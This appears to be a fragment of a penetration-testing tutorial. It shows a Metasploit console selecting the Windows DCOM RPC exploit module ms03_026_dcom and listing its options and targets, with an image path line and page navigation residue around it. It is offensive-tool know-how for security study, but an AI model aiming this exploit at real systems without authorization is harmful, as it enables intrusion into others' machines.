 msf > use exploit/windows/dcerpc/ms03_026_dcom
msf  exploit(ms03_026_dcom) > show options
Module options (exploit/windows/dcerpc/ms03_026_dcom):
   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   RHOST                   yes       The target address
   RPORT  135              yes       The target port
Exploit target:
   Id  Name
   --  ----
   0   Windows NT SP3-6a/2000/XP/2003 Universal
<< back | track 5
msf  exploit(ms03_026_dcom) >